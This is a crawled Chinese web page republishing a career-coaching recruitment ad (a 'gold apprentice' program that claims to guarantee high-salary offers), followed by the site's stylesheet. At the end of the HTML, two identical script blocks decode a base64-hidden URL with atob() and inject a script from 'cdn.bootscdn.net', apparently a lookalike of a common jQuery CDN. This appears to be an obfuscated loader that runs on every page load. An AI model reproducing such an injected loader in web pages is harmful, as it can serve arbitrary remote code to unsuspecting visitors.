

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rybkid.com/sqls/38189716.htm
body_size: 5971
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/static/beforehand/wonder/extraordinary.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>【新希望教育~和君商学】金牌学徒计划-全国教育机构推荐虚拟社区</title>
    <meta name="title" content="【新希望教育~和君商学】金牌学徒计划-全国教育机构推荐虚拟社区">
    <meta name="keywords" content="【新希望教育~和君商学】金牌学徒计划">
    <meta name="description" content="专注好工作的高端求职品牌，国内首先承诺“保证年薪”的大学生培养计划在职业教育经验的基础上潜心探索，分析了数以千计的失败与成功案例，以结果为导向的优职金牌学徒计划诞生了。包含成长导师、行业导师、企业导师、金牌教练、行研团队、文书团队、底蕴团队">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="【新希望教育~和君商学】金牌学徒计划-全国教育机构推荐虚拟社区"/>
    <meta property="og:keywords" content="【新希望教育~和君商学】金牌学徒计划">
    <meta property="og:description" content="专注好工作的高端求职品牌，国内首先承诺“保证年薪”的大学生培养计划在职业教育经验的基础上潜心探索，分析了数以千计的失败与成功案例，以结果为导向的优职金牌学徒计划诞生了。包含成长导师、行业导师、企业导师、金牌教练、行研团队、文书团队、底蕴团队"/>
        <meta property="og:url" content="http://www.rybkid.com/sqls/38189716.htm"/>
    <link rel="canonical" href="http://www.rybkid.com/sqls/38189716.htm"/>
    <meta property="og:site_name" content="全国教育机构推荐虚拟社区"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/static/poverty/ruin/expensive.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="calendar HgAPkRHic balcony" href="/"><img src="/static/grand/tender/videotape.png" alt="全国教育机构推荐虚拟社区" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">全国教育机构推荐虚拟社区</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/ksjl.htm">考试交流</a></li><li><a href="/ksrd.htm">考试热点</a></li><li><a href="/sqls.htm">社区历史</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>【新希望教育~和君商学】金牌学徒计划</h1>
                    <p class="G26tF7etUdz"><b></b><b>2022-05-18 00:20:40</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/PiavZnKicwydDo22E6bX0O6pia2ybSy2l3QXFQicZyibS58LH07233Sombplz9lwtMuuQUNibc83OEbm4zQ6tStxEC4g/0?wx_fmt=jpeg" data-copyright="0" style="" class="" data-ratio="1.4064814814814814" data-w="1080"></p><p>专注好工作的高端求职品牌，国内首先承诺“保证年薪”的大学生培养计划</p><p>在<span style="font-size:14px;font-family:微软雅黑,sans-serif;color:#3E3E3E;">职业教育经验的基础上潜心探索，分析了数以千计的失败与成功案例，以结果为导向的<strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="background: white;">优职金牌学徒计划</span></span></strong>诞生了。包含成长导师、行业导师、企业导师、金牌教练、行研团队、文书团队、底蕴团队等在内的十大团队围绕每个金牌学徒，通过全方位的专业评估，设定针对性职业目标，个性化的定位、提升、特训、辅导、实习推荐及持续追踪，全面提高学徒的职业能力，<strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">确保学徒拿到理想的高薪Offer，</strong>并成为名企职场精英。</span></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/PiavZnKicwydDo22E6bX0O6pia2ybSy2l3Q2hL2OhrBx221Laic9QHgRAmB2YAvMKnZT0YpnmaAWp1SFyfDs4wDESA/0?wx_fmt=jpeg" style="width: 556px;height: 705px;" class="" data-croporisrc="https://mmbiz.qpic.cn/mmbiz_jpg/PiavZnKicwydDo22E6bX0O6pia2ybSy2l3QreenBqLFHZt5puSgx6DymlcbSLQvzkDhF2Pem9QZhUXWHtKm02zkeg/0?wx_fmt=jpeg" data-cropx1="0" data-cropx2="1080" data-cropy1="106.83453237410072" data-cropy2="1476.2589928057553" data-ratio="1.2685185185185186" data-w="1080"></p><p><span style="font-size:14px;font-family:微软雅黑,sans-serif;color:#3E3E3E;">求职这个市场越来越热，也导致很多机构招聘各行业人员兼职开课，举着个别成功案例开始售卖职业能力教育的服务，指导者能力参差不齐，有的见解或鸡汤或偏激，对于学习者来说就是误导。对此，我们也会有些小担忧。用浮躁甚至是急功近利的方式来改变一个人的能力，可能会适得其反。</span></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/PiavZnKicwydDo22E6bX0O6pia2ybSy2l3QwCiblW09OxdicxNa4gytEJDiapnrhLsDn5ibp8JxQymficEd0gLfaf4rAlg/0?wx_fmt=jpeg" style="width: 556px;height: 728px;" class="" data-croporisrc="https://mmbiz.qpic.cn/mmbiz_jpg/PiavZnKicwydDo22E6bX0O6pia2ybSy2l3QEbbGGhAT9cGufES2cOSofoU0gKsFZg4YpA3vHJO7VT9VXibJsYsoHfg/0?wx_fmt=jpeg" data-cropx1="0" data-cropx2="1080" data-cropy1="85.46762589928058" data-cropy2="1499.568345323741" data-ratio="1.3101851851851851" data-w="1080"></p><p><span style="font-size:14px;font-family:微软雅黑,sans-serif;color:#3E3E3E;">优职的初衷：从根本上提高大学生的职业能力，<strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">用工匠精神来协助青年学子从点滴做好求职准备里的每一件小事，</strong>才能塑造出真正能在职场创造价值的精英，这也是企业选人的根本标准。</span></p><p><br></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/PiavZnKicwydDo22E6bX0O6pia2ybSy2l3QH7UpXkzhgueazTzcRQMHP9tEkIehD30Q6t075fQqxQhmpx0Po5ehKQ/0?wx_fmt=jpeg" class="" data-croporisrc="https://mmbiz.qpic.cn/mmbiz_jpg/PiavZnKicwydDo22E6bX0O6pia2ybSy2l3QFnaZXcE8vwb32Uf1OgDicCqXECib1TPaQBMxGx9spzcFQibW79K4RlcbA/0?wx_fmt=jpeg" data-cropx1="0" data-cropx2="1080" data-cropy1="83.52517985611509" data-cropy2="1318.9208633093524" style="width: 556px;height: 636px;" data-ratio="1.1435185185185186" data-w="1080"><br></p><p><br></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/PiavZnKicwydDo22E6bX0O6pia2ybSy2l3Q2QCibqnTL5icv0tKpEgelsmvBbaY8xiaCYmOMDLDdN9Ic1IVDSiaGicNhEA/0?wx_fmt=jpeg" style="width: 556px;height: 746px;" class="" data-croporisrc="https://mmbiz.qpic.cn/mmbiz_jpg/PiavZnKicwydDo22E6bX0O6pia2ybSy2l3QLM64TJHCTmLrplPrYGBokS0SpFX5g78jkr2dcATeUzDw9iaM45kwibCg/0?wx_fmt=jpeg" data-cropx1="0" data-cropx2="1080" data-cropy1="75.75539568345323" data-cropy2="1524.820143884892" data-ratio="1.3416666666666666" data-w="1080"></p><p style="margin-bottom:.1px;text-align:justify;text-justify:inter-ideograph;line-height:26px;background:white;"><span style="font-size:14px;font-family:微软雅黑,sans-serif;color:#3E3E3E;">而求职这件大事的成功，离不开从无数件小事中去探索和塑造自我。你去盲目海投很多的实习职位直到被莫名其妙的拒绝，不如脚踏实地去准备好实习中需要的能力再争取合适的机会；你去听一堂关于沟通能力的课，不如跟着一个行业导师做一个他正在经历的项目；你去规避很多可能出错的风险，不如在真实的职场被直属上级狠批一顿然后反思……不用怕，求职准备的全过程，优职教练和导师一直陪着你经历宝贵的人生财富，总结有价值的经验教训，然后你会感知到自己无形却又真实的成长。</span></p><p><span style="font-size:14px;font-family:微软雅黑,sans-serif;color:#3E3E3E;">人的一生中，有效地培养每一种能力都至少需要一位导师，这个导师可能是你的老师、父母、朋友、或者自己，优职愿意做你职业能力培养的导师，一直长情的陪伴和引导怀揣梦想的你，有效地做好求职准备中的每一件小事</span></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/PiavZnKicwydDo22E6bX0O6pia2ybSy2l3QXjFCia5czFg8rN9FribjU8Aw4ajOmyeib4Vqd4pd8UEjehA9WrqjAro9Q/0?wx_fmt=jpeg" data-copyright="0" style="" class="" data-ratio="1.3592592592592592" data-w="1080"></p><p><br></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/PiavZnKicwydDo22E6bX0O6pia2ybSy2l3QeA6fMYoTnPpbBLvC2RRDGOQnSTlhWXImfhDa859kx9vYEGPeTr7H0A/0?wx_fmt=jpeg" style="width: 556px;height: 803px;" class="" data-croporisrc="https://mmbiz.qpic.cn/mmbiz_jpg/PiavZnKicwydDo22E6bX0O6pia2ybSy2l3QtddSMZAGu8qic7RyGJYoEaQHT9Rv7lRbAKQMzibXiaXfDSZpKHn3cpO9w/0?wx_fmt=jpeg" data-cropx1="0" data-cropx2="1080" data-cropy1="9.712230215827338" data-cropy2="1569.4964028776978" data-ratio="1.4444444444444444" data-w="1080"></p><p style="margin-bottom:.1px;text-align:justify;text-justify:inter-ideograph;line-height:26px;background:white;"><span style="font-size: 14px;font-family: 微软雅黑, sans-serif;color: rgb(62, 62, 62);"></span></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/PiavZnKicwydDo22E6bX0O6pia2ybSy2l3QZK4KRic0bk3xxhHYexLufu9ZDgGVoCjFn98JpHtLDQQTpicO4cfxuRkw/0?wx_fmt=jpeg" style="width: 556px;height: 771px;" class="" data-croporisrc="https://mmbiz.qpic.cn/mmbiz_jpg/PiavZnKicwydDo22E6bX0O6pia2ybSy2l3Q1eLwpOtfdGpPqiaUv9U18EsBUEictv1HoQAHaCs2rQzDv7AOAQ2vBchg/0?wx_fmt=jpeg" data-cropx1="0" data-cropx2="1080" data-cropy1="91.29496402877697" data-cropy2="1588.9208633093524" data-ratio="1.386111111111111" data-w="1080"></p><p>请：扫描以下二维码加入金牌学徒计划 </p><p><br></p><p>     <img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/PiavZnKicwydDo22E6bX0O6pia2ybSy2l3QwuAbCzGexSChtrne16xh0MqmCPX2shzf9bZLibLlduWpX8Ze2nLQiatA/0?wx_fmt=jpeg" style="width: 119px;height: 115px;" class="" data-cropselx1="0" data-cropselx2="119" data-cropsely1="5" data-cropsely2="109" data-copyright="0" data-ratio="0.9634255129348795" data-w="1121">   <img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/PiavZnKicwydDo22E6bX0O6pia2ybSy2l3QCea491Cia27Jia5qJ2sNheIKwmsrYG9WP9mb4f9mqjOpzuo5gF0p5UmA/0?wx_fmt=jpeg" class="" style="width: 102px;height: 109px;" data-croporisrc="https://mmbiz.qpic.cn/mmbiz_jpg/PiavZnKicwydDo22E6bX0O6pia2ybSy2l3QBicoSnribfaotBLTlBH8yZ3BSWgnCDGXF8ibytB2TJOIk0icGvlXVzDCibQ/0?wx_fmt=jpeg" data-cropx1="0" data-cropx2="1080" data-cropy1="0" data-cropy2="1154.1176470588234" data-ratio="1.0666666666666667" data-w="1080"></p><p> <br></p><p style="margin-bottom:.1px;text-align:justify;text-justify:inter-ideograph;line-height:26px;background:white;"><span style="font-size: 14px;font-family: 微软雅黑, sans-serif;color: rgb(62, 62, 62);"></span></p><p style="margin-bottom:.1px;text-align:justify;text-justify:inter-ideograph;line-height:26px;background:white;"><span style="font-size: 14px;font-family: 微软雅黑, sans-serif;color: rgb(62, 62, 62);">由于优职金牌学徒团队会将最有效的资源针对性匹配给不同的学徒，培养周期较长，培养精力有限，为了保证培养结果，我们每年只在全国的各大高校选拔</span><strong style="max-width: 100%;text-align: start;widows: 1;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="font-family:微软雅黑,sans-serif;">『200』</span></strong><span style="text-align: start;widows: 1;">名金牌学徒进行培养。招募：大二、大三、研一、研二的在校优秀大学生，谢绝应届毕业生申请学徒计划。</span><br></p><p><br></p>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
        <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/sqls/38189661.htm" title="立即预约 | 和君商学院第十一届招生报告会直播">立即预约 | 和君商学院第十一届招生报告会直播</a><b>2021-03-19 00:41:52</b></li>
                                                    <li><a href="/sqls/38189662.htm" title="和君商学院十届德扑战队赛成功举办,北京15班包揽冠军、季军!">和君商学院十届德扑战队赛成功举办,北京15班包揽冠军、季军!</a><b>2021-07-09 21:22:42</b></li>
                                                    <li><a href="/sqls/38189668.htm" title="金融圈的科技革命 | 和君每日观察">金融圈的科技革命 | 和君每日观察</a><b>2021-11-06 02:47:01</b></li>
                                                    <li><a href="/sqls/38189674.htm" title="「独家专访」和君咨询曹卓君:资源整合是打通养老“最后一公里”的关键">「独家专访」和君咨询曹卓君:资源整合是打通养老“最后一公里”的关键</a><b>2020-10-15 21:53:25</b></li>
                                                    <li><a href="/sqls/38189677.htm" title="和君@问辰精选 | 家族企业股权结构的优化设计">和君@问辰精选 | 家族企业股权结构的优化设计</a><b>2022-04-15 20:24:20</b></li>
                                                    <li><a href="/sqls/38189684.htm" title="和君健康养老研究中心曹主任带您走进“抱团养老”">和君健康养老研究中心曹主任带您走进“抱团养老”</a><b>2022-02-19 02:53:02</b></li>
                                                    <li><a href="/sqls/38189686.htm" title="和君@问辰精选 | 重温经典:德鲁克的黄金管理二十条">和君@问辰精选 | 重温经典:德鲁克的黄金管理二十条</a><b>2022-04-14 00:22:21</b></li>
                                                    <li><a href="/sqls/38189690.htm" title="立即预约 | 和君商学院第十一届招生报告会直播">立即预约 | 和君商学院第十一届招生报告会直播</a><b>2023-06-05 09:59:46</b></li>
                                                    <li><a href="/sqls/38189693.htm" title="【院长讲堂】和君商学院第十一届招生报告会">【院长讲堂】和君商学院第十一届招生报告会</a><b>2022-05-05 04:29:15</b></li>
                                                    <li><a href="/sqls/38189695.htm" title="和君商学院第十届中南学院广西2班|第八次大课">和君商学院第十届中南学院广西2班|第八次大课</a><b>2020-08-07 00:36:29</b></li>
                                            </ul>
                </div>
            </div>
        <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="trap mild biaoti valid">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 全国教育机构推荐虚拟社区</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.rybkid.com/static/poverty/ruin/expensive.css
body_size: 1054
content:

.splitStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    background-color: #ffffff;
    font-family: Arial;
    font-size: 13px;
    line-height: 1.69231;
    color: #000000;
}

ul {
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1100px;
    }
}

.H5vWKpD {
    margin: 24px auto;
}

.H5vWKpD .HgAPkRHic,
.H5vWKpD .HgAPkRHic:hover {
    display: block;
    height: 44px;
    line-height: 44px;
    font-size: 18px;
}

.H5vWKpD .nav>li>a,
.H5vWKpD .nav>li>a:hover {
    line-height: 44px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
    background-color: #00acc1;
    color: #fffaf9;
}

.H5vWKpD .nav>li>a:hover,
.H5vWKpD .nav>li.active>a,
.H5vWKpD .nav>li.active>a:hover {
    background-color: #00838f;
}

.gBXqB27WRdw {
    padding: 8px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 17px;
}

.gBXqB27WRdw>p {
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.kb1yJFw6 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 10px;
}

.kb1yJFw6>.biaoti {
    border-bottom: 1px solid #eeff41;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 23px;
    line-height: 23px;
    padding: 0 0 5px 0;
    font-size: 16px;
    color: #000000;
}

.kb1yJFw6>.biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.kb1yJFw6>h1 {
    height: 38px;
    line-height: 38px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz {
    margin: 16px 0;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz>b {
    margin: 0 10px;
}

.kb1yJFw6>.iDd8RZ {
    padding: 0;
}

.kb1yJFw6>.iDd8RZ>li {
    list-style-type: none;
}

.kb1yJFw6>.iDd8RZ>li>a {
    max-width: 52%;
    overflow: hidden;
}

.kb1yJFw6>.iDd8RZ>li>a,
.kb1yJFw6>.iDd8RZ>li>a:hover,
.kb1yJFw6>.iDd8RZ>li>b {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.kb1yJFw6>.iDd8RZ>li>b {
    float: right;
}

.kb1yJFw6>.OJfTks6HN3,
.kb1yJFw6>.xbCcEyb {
    padding: 0 16px 16px;
}

.E84Py {
    text-align: center;
    margin: 40px 20px 20px;
}

.E84Py>ul {
    display: inline-block;
    margin: 0;
}

.E84Py>ul>li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.E84Py>ul>li>a {
    display: inline-block;
    background: #00acc1;
    color: #fffaf9;
    padding: 6px 11px;
    border: 1px solid #00acc1;
}

.E84Py>ul>li.active>a,
.E84Py>ul>li>a:hover {
    background: #00838f;
    color: #fffaf9;
}
.resolveStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.extraordinaryStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

